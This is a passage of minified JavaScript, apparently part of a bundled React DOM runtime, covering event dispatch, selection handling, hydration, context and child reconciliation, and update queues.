t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function fx(e){var t=ed(),r=e.focusedElem,l=e.selectionRange;if(t!==r&&r&&r.ownerDocument&&Jc(r.ownerDocument.documentElement,r)){if(l!==null&&Ki(r)){if(t=l.start,e=l.end,e===void 0&&(e=t),"selectionStart"in r)r.selectionStart=t,r.selectionEnd=Math.min(e,r.value.length);else if(e=(t=r.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var n=r.textContent.length,i=Math.min(l.start,n);l=l.end===void 0?i:Math.min(l.end,n),!e.extend&&i>l&&(n=l,l=i,i=n),n=eo(r,i);var a=eo(r,l);n&&a&&(e.rangeCount!==1||e.anchorNode!==n.node||e.anchorOffset!==n.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(n.node,n.offset),e.removeAllRanges(),i>l?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=r;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof r.focus=="function"&&r.focus(),r=0;r<t.length;r++)e=t[r],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var gx=et&&"documentMode"in document&&11>=document.documentMode,ss=null,Xn=null,Ys=null,Zn=!1;function to(e,t,r){var l=r.window===r?r.document:r.nodeType===9?r:r.ownerDocument;Zn||ss==null||ss!==dl(l)||(l=ss,"selectionStart"in l&&Ki(l)?l={start:l.selectionStart,end:l.selectionEnd}:(l=(l.ownerDocument&&l.ownerDocument.defaultView||window).getSelection(),l={anchorNode:l.anchorNode,anchorOffset:l.anchorOffset,focusNode:l.focusNode,focusOffset:l.focusOffset}),Ys&&or(Ys,l)||(Ys=l,l=gl(Xn,"onSelect"),0<l.length&&(t=new Wi("onSelect","select",null,t,r),e.push({event:t,listeners:l}),t.target=ss)))}function Br(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var rs={animationend:Br("Animation","AnimationEnd"),animationiteration:Br("Animation","AnimationIteration"),animationstart:Br("Animation","AnimationStart"),transitionend:Br("Transition","TransitionEnd")},fn={},td={};et&&(td=document.createElement("div").style,"AnimationEvent"in window||(delete rs.animationend.animation,delete rs.animationiteration.animation,delete rs.animationstart.animation),"TransitionEvent"in window||delete rs.transitionend.transition);function Ul(e){if(fn[e])return fn[e];if(!rs[e])return e;var t=rs[e],r;for(r in t)if(t.hasOwnProperty(r)&&r in td)return fn[e]=t[r];return e}var sd=Ul("animationend"),rd=Ul("animationiteration"),ld=Ul("animationstart"),nd=Ul("transitionend"),id=new Map,so="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function St(e,t){id.set(e,t),Wt(t,[e])}for(var gn=0;gn<so.length;gn++){var vn=so[gn],vx=vn.toLowerCase(),yx=vn[0].toUpperCase()+vn.slice(1);St(vx,"on"+yx)}St(sd,"onAnimationEnd");St(rd,"onAnimationIteration");St(ld,"onAnimationStart");St("dblclick","onDoubleClick");St("focusin","onFocus");St("focusout","onBlur");St(nd,"onTransitionEnd");gs("onMouseEnter",["mouseout","mouseover"]);gs("onMouseLeave",["mouseout","mouseover"]);gs("onPointerEnter",["pointerout","pointerover"]);gs("onPointerLeave",["pointerout","pointerover"]);Wt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Wt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Wt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Wt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Wt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Wt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Ws="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),jx=new Set("cancel close invalid load scroll toggle".split(" ").concat(Ws));function ro(e,t,r){var l=e.type||"unknown-event";e.currentTarget=r,vm(l,t,void 0,e),e.currentTarget=null}function ad(e,t){t=(t&4)!==0;for(var r=0;r<e.length;r++){var l=e[r],n=l.event;l=l.listeners;e:{var i=void 0;if(t)for(var a=l.length-1;0<=a;a--){var o=l[a],c=o.instance,m=o.currentTarget;if(o=o.listener,c!==i&&n.isPropagationStopped())break e;ro(n,o,m),i=c}else for(a=0;a<l.length;a++){if(o=l[a],c=o.instance,m=o.currentTarget,o=o.listener,c!==i&&n.isPropagationStopped())break e;ro(n,o,m),i=c}}}if(ml)throw e=qn,ml=!1,qn=null,e}function U(e,t){var r=t[ri];r===void 0&&(r=t[ri]=new Set);var l=e+"__bubble";r.has(l)||(od(t,e,2,!1),r.add(l))}function yn(e,t,r){var l=0;t&&(l|=4),od(r,e,l,t)}var Hr="_reactListening"+Math.random().toString(36).slice(2);function cr(e){if(!e[Hr]){e[Hr]=!0,pc.forEach(function(r){r!=="selectionchange"&&(jx.has(r)||yn(r,!1,e),yn(r,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Hr]||(t[Hr]=!0,yn("selectionchange",!1,t))}}function od(e,t,r,l){switch(Wc(t)){case 1:var n=Rm;break;case 4:n=Im;break;default:n=Bi}r=n.bind(null,t,r,e),n=void 0,!Qn||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(n=!0),l?n!==void 0?e.addEventListener(t,r,{capture:!0,passive:n}):e.addEventListener(t,r,!0):n!==void 0?e.addEventListener(t,r,{passive:n}):e.addEventListener(t,r,!1)}function jn(e,t,r,l,n){var i=l;if(!(t&1)&&!(t&2)&&l!==null)e:for(;;){if(l===null)return;var a=l.tag;if(a===3||a===4){var o=l.stateNode.containerInfo;if(o===n||o.nodeType===8&&o.parentNode===n)break;if(a===4)for(a=l.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===n||c.nodeType===8&&c.parentNode===n))return;a=a.return}for(;o!==null;){if(a=zt(o),a===null)return;if(c=a.tag,c===5||c===6){l=i=a;continue e}o=o.parentNode}}l=l.return}Mc(function(){var m=i,g=Di(r),x=[];e:{var u=id.get(e);if(u!==void 0){var d=Wi,v=e;switch(e){case"keypress":if(sl(r)===0)break e;case"keydown":case"keyup":d=Ym;break;case"focusin":v="focus",d=xn;break;case"focusout":v="blur",d=xn;break;case"beforeblur":case"afterblur":d=xn;break;case"click":if(r.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":d=Wa;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":d=$m;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":d=Jm;break;case sd:case rd:case ld:d=Am;break;case nd:d=tx;break;case"scroll":d=Om;break;case"wheel":d=rx;break;case"copy":case"cut":case"paste":d=Bm;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":d=qa}var w=(t&4)!==0,k=!w&&e==="scroll",p=w?u!==null?u+"Capture":null:u;w=[];for(var h=m,f;h!==null;){f=h;var j=f.stateNode;if(f.tag===5&&j!==null&&(f=j,p!==null&&(j=rr(h,p),j!=null&&w.push(dr(h,j,f)))),k)break;h=h.return}0<w.length&&(u=new d(u,v,null,r,g),x.push({event:u,listeners:w}))}}if(!(t&7)){e:{if(u=e==="mouseover"||e==="pointerover",d=e==="mouseout"||e==="pointerout",u&&r!==Hn&&(v=r.relatedTarget||r.fromElement)&&(zt(v)||v[tt]))break e;if((d||u)&&(u=g.window===g?g:(u=g.ownerDocument)?u.defaultView||u.parentWindow:window,d?(v=r.relatedTarget||r.toElement,d=m,v=v?zt(v):null,v!==null&&(k=Qt(v),v!==k||v.tag!==5&&v.tag!==6)&&(v=null)):(d=null,v=m),d!==v)){if(w=Wa,j="onMouseLeave",p="onMouseEnter",h="mouse",(e==="pointerout"||e==="pointerover")&&(w=qa,j="onPointerLeave",p="onPointerEnter",h="pointer"),k=d==null?u:ls(d),f=v==null?u:ls(v),u=new w(j,h+"leave",d,r,g),u.target=k,u.relatedTarget=f,j=null,zt(g)===m&&(w=new w(p,h+"enter",v,r,g),w.target=f,w.relatedTarget=k,j=w),k=j,d&&v)t:{for(w=d,p=v,h=0,f=w;f;f=Zt(f))h++;for(f=0,j=p;j;j=Zt(j))f++;for(;0<h-f;)w=Zt(w),h--;for(;0<f-h;)p=Zt(p),f--;for(;h--;){if(w===p||p!==null&&w===p.alternate)break t;w=Zt(w),p=Zt(p)}w=null}else w=null;d!==null&&lo(x,u,d,w,!1),v!==null&&k!==null&&lo(x,k,v,w,!0)}}e:{if(u=m?ls(m):window,d=u.nodeName&&u.nodeName.toLowerCase(),d==="select"||d==="input"&&u.type==="file")var S=dx;else if(Ya(u))if(Xc)S=hx;else{S=mx;var N=ux}else(d=u.nodeName)&&d.toLowerCase()==="input"&&(u.type==="checkbox"||u.type==="radio")&&(S=xx);if(S&&(S=S(e,m))){Yc(x,S,r,g);break e}N&&N(e,u,m),e==="focusout"&&(N=u._wrapperState)&&N.controlled&&u.type==="number"&&Dn(u,"number",u.value)}switch(N=m?ls(m):window,e){case"focusin":(Ya(N)||N.contentEditable==="true")&&(ss=N,Xn=m,Ys=null);break;case"focusout":Ys=Xn=ss=null;break;case"mousedown":Zn=!0;break;case"contextmenu":case"mouseup":case"dragend":Zn=!1,to(x,r,g);break;case"selectionchange":if(gx)break;case"keydown":case"keyup":to(x,r,g)}var P;if(qi)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else ts?Kc(e,r)&&(_="onCompositionEnd"):e==="keydown"&&r.keyCode===229&&(_="onCompositionStart");_&&(qc&&r.locale!=="ko"&&(ts||_!=="onCompositionStart"?_==="onCompositionEnd"&&ts&&(P=Qc()):(dt=g,Hi="value"in dt?dt.value:dt.textContent,ts=!0)),N=gl(m,_),0<N.length&&(_=new Qa(_,e,null,r,g),x.push({event:_,listeners:N}),P?_.data=P:(P=Gc(r),P!==null&&(_.data=P)))),(P=nx?ix(e,r):ax(e,r))&&(m=gl(m,"onBeforeInput"),0<m.length&&(g=new Qa("onBeforeInput","beforeinput",null,r,g),x.push({event:g,listeners:m}),g.data=P))}ad(x,t)})}function dr(e,t,r){return{instance:e,listener:t,currentTarget:r}}function gl(e,t){for(var r=t+"Capture",l=[];e!==null;){var n=e,i=n.stateNode;n.tag===5&&i!==null&&(n=i,i=rr(e,r),i!=null&&l.unshift(dr(e,i,n)),i=rr(e,t),i!=null&&l.push(dr(e,i,n))),e=e.return}return l}function Zt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function lo(e,t,r,l,n){for(var i=t._reactName,a=[];r!==null&&r!==l;){var o=r,c=o.alternate,m=o.stateNode;if(c!==null&&c===l)break;o.tag===5&&m!==null&&(o=m,n?(c=rr(r,i),c!=null&&a.unshift(dr(r,c,o))):n||(c=rr(r,i),c!=null&&a.push(dr(r,c,o)))),r=r.return}a.length!==0&&e.push({event:t,listeners:a})}var wx=/\r\n?/g,Nx=/\u0000|\uFFFD/g;function no(e){return(typeof e=="string"?e:""+e).replace(wx,`
`).replace(Nx,"")}function Wr(e,t,r){if(t=no(t),no(e)!==t&&r)throw Error(b(425))}function vl(){}var Jn=null,ei=null;function ti(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var si=typeof setTimeout=="function"?setTimeout:void 0,bx=typeof clearTimeout=="function"?clearTimeout:void 0,io=typeof Promise=="function"?Promise:void 0,kx=typeof queueMicrotask=="function"?queueMicrotask:typeof io<"u"?function(e){return io.resolve(null).then(e).catch(Sx)}:si;function Sx(e){setTimeout(function(){throw e})}function wn(e,t){var r=t,l=0;do{var n=r.nextSibling;if(e.removeChild(r),n&&n.nodeType===8)if(r=n.data,r==="/$"){if(l===0){e.removeChild(n),ir(t);return}l--}else r!=="$"&&r!=="$?"&&r!=="$!"||l++;r=n}while(r);ir(t)}function ft(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function ao(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var r=e.data;if(r==="$"||r==="$!"||r==="$?"){if(t===0)return e;t--}else r==="/$"&&t++}e=e.previousSibling}return null}var _s=Math.random().toString(36).slice(2),Qe="__reactFiber$"+_s,ur="__reactProps$"+_s,tt="__reactContainer$"+_s,ri="__reactEvents$"+_s,Cx="__reactListeners$"+_s,Ex="__reactHandles$"+_s;function zt(e){var t=e[Qe];if(t)return t;for(var r=e.parentNode;r;){if(t=r[tt]||r[Qe]){if(r=t.alternate,t.child!==null||r!==null&&r.child!==null)for(e=ao(e);e!==null;){if(r=e[Qe])return r;e=ao(e)}return t}e=r,r=e.parentNode}return null}function Lr(e){return e=e[Qe]||e[tt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function ls(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(b(33))}function Al(e){return e[ur]||null}var li=[],ns=-1;function Ct(e){return{current:e}}function A(e){0>ns||(e.current=li[ns],li[ns]=null,ns--)}function D(e,t){ns++,li[ns]=e.current,e.current=t}var bt={},xe=Ct(bt),je=Ct(!1),Dt=bt;function vs(e,t){var r=e.type.contextTypes;if(!r)return bt;var l=e.stateNode;if(l&&l.__reactInternalMemoizedUnmaskedChildContext===t)return l.__reactInternalMemoizedMaskedChildContext;var n={},i;for(i in r)n[i]=t[i];return l&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=n),n}function we(e){return e=e.childContextTypes,e!=null}function yl(){A(je),A(xe)}function oo(e,t,r){if(xe.current!==bt)throw Error(b(168));D(xe,t),D(je,r)}function cd(e,t,r){var l=e.stateNode;if(t=t.childContextTypes,typeof l.getChildContext!="function")return r;l=l.getChildContext();for(var n in l)if(!(n in t))throw Error(b(108,um(e)||"Unknown",n));return Q({},r,l)}function jl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||bt,Dt=xe.current,D(xe,e),D(je,je.current),!0}function co(e,t,r){var l=e.stateNode;if(!l)throw Error(b(169));r?(e=cd(e,t,Dt),l.__reactInternalMemoizedMergedChildContext=e,A(je),A(xe),D(xe,e)):A(je),D(je,r)}var Ye=null,Vl=!1,Nn=!1;function dd(e){Ye===null?Ye=[e]:Ye.push(e)}function Lx(e){Vl=!0,dd(e)}function Et(){if(!Nn&&Ye!==null){Nn=!0;var e=0,t=F;try{var r=Ye;for(F=1;e<r.length;e++){var l=r[e];do l=l(!0);while(l!==null)}Ye=null,Vl=!1}catch(n){throw Ye!==null&&(Ye=Ye.slice(e+1)),Ic(Ui,Et),n}finally{F=t,Nn=!1}}return null}var is=[],as=0,wl=null,Nl=0,Pe=[],_e=0,Ut=null,Xe=1,Ze="";function Mt(e,t){is[as++]=Nl,is[as++]=wl,wl=e,Nl=t}function ud(e,t,r){Pe[_e++]=Xe,Pe[_e++]=Ze,Pe[_e++]=Ut,Ut=e;var l=Xe;e=Ze;var n=32-Ae(l)-1;l&=~(1<<n),r+=1;var i=32-Ae(t)+n;if(30<i){var a=n-n%5;i=(l&(1<<a)-1).toString(32),l>>=a,n-=a,Xe=1<<32-Ae(t)+n|r<<n|l,Ze=i+e}else Xe=1<<i|r<<n|l,Ze=e}function Gi(e){e.return!==null&&(Mt(e,1),ud(e,1,0))}function Yi(e){for(;e===wl;)wl=is[--as],is[as]=null,Nl=is[--as],is[as]=null;for(;e===Ut;)Ut=Pe[--_e],Pe[_e]=null,Ze=Pe[--_e],Pe[_e]=null,Xe=Pe[--_e],Pe[_e]=null}var Se=null,ke=null,B=!1,Ue=null;function md(e,t){var r=Me(5,null,null,0);r.elementType="DELETED",r.stateNode=t,r.return=e,t=e.deletions,t===null?(e.deletions=[r],e.flags|=16):t.push(r)}function uo(e,t){switch(e.tag){case 5:var r=e.type;return t=t.nodeType!==1||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Se=e,ke=ft(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Se=e,ke=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(r=Ut!==null?{id:Xe,overflow:Ze}:null,e.memoizedState={dehydrated:t,treeContext:r,retryLane:1073741824},r=Me(18,null,null,0),r.stateNode=t,r.return=e,e.child=r,Se=e,ke=null,!0):!1;default:return!1}}function ni(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ii(e){if(B){var t=ke;if(t){var r=t;if(!uo(e,t)){if(ni(e))throw Error(b(418));t=ft(r.nextSibling);var l=Se;t&&uo(e,t)?md(l,r):(e.flags=e.flags&-4097|2,B=!1,Se=e)}}else{if(ni(e))throw Error(b(418));e.flags=e.flags&-4097|2,B=!1,Se=e}}}function mo(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Se=e}function Qr(e){if(e!==Se)return!1;if(!B)return mo(e),B=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ti(e.type,e.memoizedProps)),t&&(t=ke)){if(ni(e))throw xd(),Error(b(418));for(;t;)md(e,t),t=ft(t.nextSibling)}if(mo(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(b(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var r=e.data;if(r==="/$"){if(t===0){ke=ft(e.nextSibling);break e}t--}else r!=="$"&&r!=="$!"&&r!=="$?"||t++}e=e.nextSibling}ke=null}}else ke=Se?ft(e.stateNode.nextSibling):null;return!0}function xd(){for(var e=ke;e;)e=ft(e.nextSibling)}function ys(){ke=Se=null,B=!1}function Xi(e){Ue===null?Ue=[e]:Ue.push(e)}var Px=lt.ReactCurrentBatchConfig;function Ds(e,t,r){if(e=r.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(r._owner){if(r=r._owner,r){if(r.tag!==1)throw Error(b(309));var l=r.stateNode}if(!l)throw Error(b(147,e));var n=l,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=n.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(b(284));if(!r._owner)throw Error(b(290,e))}return e}function qr(e,t){throw e=Object.prototype.toString.call(t),Error(b(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function xo(e){var t=e._init;return t(e._payload)}function hd(e){function t(p,h){if(e){var f=p.deletions;f===null?(p.deletions=[h],p.flags|=16):f.push(h)}}function r(p,h){if(!e)return null;for(;h!==null;)t(p,h),h=h.sibling;return null}function l(p,h){for(p=new Map;h!==null;)h.key!==null?p.set(h.key,h):p.set(h.index,h),h=h.sibling;return p}function n(p,h){return p=jt(p,h),p.index=0,p.sibling=null,p}function i(p,h,f){return p.index=f,e?(f=p.alternate,f!==null?(f=f.index,f<h?(p.flags|=2,h):f):(p.flags|=2,h)):(p.flags|=1048576,h)}function a(p){return e&&p.alternate===null&&(p.flags|=2),p}function o(p,h,f,j){return h===null||h.tag!==6?(h=Pn(f,p.mode,j),h.return=p,h):(h=n(h,f),h.return=p,h)}function c(p,h,f,j){var S=f.type;return S===es?g(p,h,f.props.children,j,f.key):h!==null&&(h.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===it&&xo(S)===h.type)?(j=n(h,f.props),j.ref=Ds(p,h,f),j.return=p,j):(j=cl(f.type,f.key,f.props,null,p.mode,j),j.ref=Ds(p,h,f),j.return=p,j)}function m(p,h,f,j){return h===null||h.tag!==4||h.stateNode.containerInfo!==f.containerInfo||h.stateNode.implementation!==f.implementation?(h=_n(f,p.mode,j),h.return=p,h):(h=n(h,f.children||[]),h.return=p,h)}function g(p,h,f,j,S){return h===null||h.tag!==7?(h=$t(f,p.mode,j,S),h.return=p,h):(h=n(h,f),h.return=p,h)}function x(p,h,f){if(typeof h=="string"&&h!==""||typeof h=="number")return h=Pn(""+h,p.mode,f),h.return=p,h;if(typeof h=="object"&&h!==null){switch(h.$$typeof){case Or:return f=cl(h.type,h.key,h.props,null,p.mode,f),f.ref=Ds(p,null,h),f.return=p,f;case Jt:return h=_n(h,p.mode,f),h.return=p,h;case it:var j=h._init;return x(p,j(h._payload),f)}if(Bs(h)||Rs(h))return h=$t(h,p.mode,f,null),h.return=p,h;qr(p,h)}return null}function u(p,h,f,j){var S=h!==null?h.key:null;if(typeof f=="string"&&f!==""||typeof f=="number")return S!==null?null:o(p,h,""+f,j);if(typeof f=="object"&&f!==null){switch(f.$$typeof){case Or:return f.key===S?c(p,h,f,j):null;case Jt:return f.key===S?m(p,h,f,j):null;case it:return S=f._init,u(p,h,S(f._payload),j)}if(Bs(f)||Rs(f))return S!==null?null:g(p,h,f,j,null);qr(p,f)}return null}function d(p,h,f,j,S){if(typeof j=="string"&&j!==""||typeof j=="number")return p=p.get(f)||null,o(h,p,""+j,S);if(typeof j=="object"&&j!==null){switch(j.$$typeof){case Or:return p=p.get(j.key===null?f:j.key)||null,c(h,p,j,S);case Jt:return p=p.get(j.key===null?f:j.key)||null,m(h,p,j,S);case it:var N=j._init;return d(p,h,f,N(j._payload),S)}if(Bs(j)||Rs(j))return p=p.get(f)||null,g(h,p,j,S,null);qr(h,j)}return null}function v(p,h,f,j){for(var S=null,N=null,P=h,_=h=0,G=null;P!==null&&_<f.length;_++){P.index>_?(G=P,P=null):G=P.sibling;var I=u(p,P,f[_],j);if(I===null){P===null&&(P=G);break}e&&P&&I.alternate===null&&t(p,P),h=i(I,h,_),N===null?S=I:N.sibling=I,N=I,P=G}if(_===f.length)return r(p,P),B&&Mt(p,_),S;if(P===null){for(;_<f.length;_++)P=x(p,f[_],j),P!==null&&(h=i(P,h,_),N===null?S=P:N.sibling=P,N=P);return B&&Mt(p,_),S}for(P=l(p,P);_<f.length;_++)G=d(P,p,_,f[_],j),G!==null&&(e&&G.alternate!==null&&P.delete(G.key===null?_:G.key),h=i(G,h,_),N===null?S=G:N.sibling=G,N=G);return e&&P.forEach(function(Oe){return t(p,Oe)}),B&&Mt(p,_),S}function w(p,h,f,j){var S=Rs(f);if(typeof S!="function")throw Error(b(150));if(f=S.call(f),f==null)throw Error(b(151));for(var N=S=null,P=h,_=h=0,G=null,I=f.next();P!==null&&!I.done;_++,I=f.next()){P.index>_?(G=P,P=null):G=P.sibling;var Oe=u(p,P,I.value,j);if(Oe===null){P===null&&(P=G);break}e&&P&&Oe.alternate===null&&t(p,P),h=i(Oe,h,_),N===null?S=Oe:N.sibling=Oe,N=Oe,P=G}if(I.done)return r(p,P),B&&Mt(p,_),S;if(P===null){for(;!I.done;_++,I=f.next())I=x(p,I.value,j),I!==null&&(h=i(I,h,_),N===null?S=I:N.sibling=I,N=I);return B&&Mt(p,_),S}for(P=l(p,P);!I.done;_++,I=f.next())I=d(P,p,_,I.value,j),I!==null&&(e&&I.alternate!==null&&P.delete(I.key===null?_:I.key),h=i(I,h,_),N===null?S=I:N.sibling=I,N=I);return e&&P.forEach(function(Ts){return t(p,Ts)}),B&&Mt(p,_),S}function k(p,h,f,j){if(typeof f=="object"&&f!==null&&f.type===es&&f.key===null&&(f=f.props.children),typeof f=="object"&&f!==null){switch(f.$$typeof){case Or:e:{for(var S=f.key,N=h;N!==null;){if(N.key===S){if(S=f.type,S===es){if(N.tag===7){r(p,N.sibling),h=n(N,f.props.children),h.return=p,p=h;break e}}else if(N.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===it&&xo(S)===N.type){r(p,N.sibling),h=n(N,f.props),h.ref=Ds(p,N,f),h.return=p,p=h;break e}r(p,N);break}else t(p,N);N=N.sibling}f.type===es?(h=$t(f.props.children,p.mode,j,f.key),h.return=p,p=h):(j=cl(f.type,f.key,f.props,null,p.mode,j),j.ref=Ds(p,h,f),j.return=p,p=j)}return a(p);case Jt:e:{for(N=f.key;h!==null;){if(h.key===N)if(h.tag===4&&h.stateNode.containerInfo===f.containerInfo&&h.stateNode.implementation===f.implementation){r(p,h.sibling),h=n(h,f.children||[]),h.return=p,p=h;break e}else{r(p,h);break}else t(p,h);h=h.sibling}h=_n(f,p.mode,j),h.return=p,p=h}return a(p);case it:return N=f._init,k(p,h,N(f._payload),j)}if(Bs(f))return v(p,h,f,j);if(Rs(f))return w(p,h,f,j);qr(p,f)}return typeof f=="string"&&f!==""||typeof f=="number"?(f=""+f,h!==null&&h.tag===6?(r(p,h.sibling),h=n(h,f),h.return=p,p=h):(r(p,h),h=Pn(f,p.mode,j),h.return=p,p=h),a(p)):r(p,h)}return k}var js=hd(!0),pd=hd(!1),bl=Ct(null),kl=null,os=null,Zi=null;function Ji(){Zi=os=kl=null}function ea(e){var t=bl.current;A(bl),e._currentValue=t}function ai(e,t,r){for(;e!==null;){var l=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,l!==null&&(l.childLanes|=t)):l!==null&&(l.childLanes&t)!==t&&(l.childLanes|=t),e===r)break;e=e.return}}function ps(e,t){kl=e,Zi=os=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(ye=!0),e.firstContext=null)}function Re(e){var t=e._currentValue;if(Zi!==e)if(e={context:e,memoizedValue:t,next:null},os===null){if(kl===null)throw Error(b(308));os=e,kl.dependencies={lanes:0,firstContext:e}}else os=os.next=e;return t}var Rt=null;function ta(e){Rt===null?Rt=[e]:Rt.push(e)}function fd(e,t,r,l){var n=t.interleaved;return n===null?(r.next=r,ta(t)):(r.next=n.next,n.next=r),t.interleaved=r,st(e,l)}function st(e,t){e.lanes|=t;var r=e.alternate;for(r!==null&&(r.lanes|=t),r=e,e=e.return;e!==null;)e.childLanes|=t,r=e.alternate,r!==null&&(r.childLanes|=t),r=e,e=e.return;return r.tag===3?r.stateNode:null}var at=!1;function sa(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function gd(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Je(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function gt(e,t,r){var l=e.updateQueue;if(l===null)return null;if(l=l.shared,O&2){var n=l.pending;return n===null?t.next=t:(t.next=n.next,n.next=t),l.pending=t,st(e,r)}return n=l.interleaved,n===null?(t.next=t,ta(l)):(t.next=n.next,n.next=t),l.interleaved=t,st(e,r)}function rl(e,t,r){if(t=t.updateQueue,t!==null&&(t=t.shared,(r&4194240)!==0)){var l=t.lanes;l&=e.pendingLanes,r|=l,t.lanes=r,Ai(e,r)}}function ho(e,t){var r=e.updateQueue,l=e.alternate;if(l!==null&&(l=l.updateQueue,r===l)){var n=null,i=null;if(r=r.firstBaseUpdate,r!==null){do{var a={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};i===null?n=i=a:i=i.next=a,r=r.next}while(r!==null);i===null?n=i=t:i=i.next=t}else n=i=t;r={baseState:l.baseState,firstBaseUpdate:n,lastBaseUpdate:i,shared:l.shared,effects:l.effects},e.updateQueue=r;return}e=r.lastBaseUpdate,e===null?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function Sl(e,t,r,l){var n=e.updateQueue;at=!1;var i=n.firstBaseUpdate,a=n.lastBaseUpdate,o=n.shared.pending;if(o!==null){n.shared.pending=null;var c=o,m=c.next;c.next=null,a===null?i=m:a.next=m,a=c;var g=e.alternate;g!==null&&(g=g.updateQueue,o=g.lastBaseUpdate,o!==a&&(o===null?g.firstBaseUpdate=m:o.next=m,g.lastBaseUpdate=c))}if(i!==null){var x=n.baseState;a=0,g=m=c=null,o=i;do{var u=o.lane,d=o.eventTime;if((l&u)===u){g!==null&&(g=g.next={eventTime:d,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var v=e,w=o;switch(u=t,d=r,w.tag){case 1:if(v=w.payload,typeof v=="function"){x=v.call(d,x,u);break e}x=v;break e;case 3:v.flags=v.flags&-65537|128;case 0:if(v=w.payload,u=typeof v=="function"?v.call(d,x,u):v,u==null)break e;x=Q({},x,u);break e;case 2:at=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,u=n.effects,u===null?n.effects=[o]:u.push(o))}else 